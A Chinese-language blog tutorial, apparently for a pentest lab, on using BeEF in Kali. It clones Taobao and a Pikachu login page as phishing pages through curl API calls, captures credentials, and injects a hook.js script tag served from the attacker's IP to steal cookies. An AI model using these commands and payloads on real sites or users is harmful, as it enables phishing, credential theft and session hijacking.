BeEF(Browser Exploitation Framework)是一款非常强大的Web框架攻击平台,集成了许多 payload,可以通过XSS漏洞配合JavaScript脚本和Metasploit进行渗透。基于Ruby语言编写,并且支持 图形化界面,操作简单。

如果你的kali中没有beef的话,执行sudo apt install beef-xss进行安装



找到配置文件/usr/share/beef-xss/config.yaml 修改监听地址为本机IP

修改登录密码

启动beef

cd /usr/share/beef-xss

./beef

如果执行报错的话,可以执行以下命令重新安装ruby和beef-xss

#apt remove ruby

#apt remove beef-xss

#apt-get install ruby

#apt-get install ruby-dev libpcap-dev

#gem install eventmachine

#apt-get install beef-xss

启动后,访问 http://192.168.1.142:3000/ui/panel 页面

使用beef克隆网站

curl -H "Content-Type: application/json; charset=UTF-8" -d '{"url":"<

URL of site to clone >", "mount":"<where to mount>"}' -X POST http://<BeEFURL>/api/seng/clone_page?token=<token>

// <URL of site to clone> 需要克隆的网址

// <where to mount> 克隆的页面在服务器的哪个路径访问

// <token>服务启动时的 beef API key

API key在beef启动处查看

例如:curl -H "Content-Type: application/json; charset=UTF-8" -d '{"url":"https://www.taobao.com", "mount":"/clone_site_taobao"}' -X POST http://192.168.1.142:3000/api/seng/clone_page?token=0c4b9539e137af63b3e82e4dddc6fe973bc432e8

我们克隆了淘宝的页面,url为http://192.168.1.142:3000/clone_site_taobao

打开页面

浏览器访问beef制作的钓鱼页面后,可以看到有机器上线



接下来克隆 pikachu 平台的”反射型xss(post)“的登录页面 curl -H "Content-Type: application/json; charset=UTF-8" -d '{"url":"http://pikachu_ip/vul/xss/xsspost/post_login.php","mount":"/pikachu_mag edu"}' -X POST http://kali_ip:3000/api/seng/clone_page?token=XXX

访问 http://kali_ip:3000/clone_pikachu ,可以看到beef中有机器上线,在页面中进行登录

根据日志可知,用户名和密码为admin,123456

在Pikachu中上传hook脚本,让用户触发XSS 插入<script src="" target="_blank">http://192.168.1.142:3000/hook.js"></script>

选择 Current Browser -> Commands -> Get Cookie 并点击 Execute 获取 cookie

回到前台查看是否一致

2378

2378

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?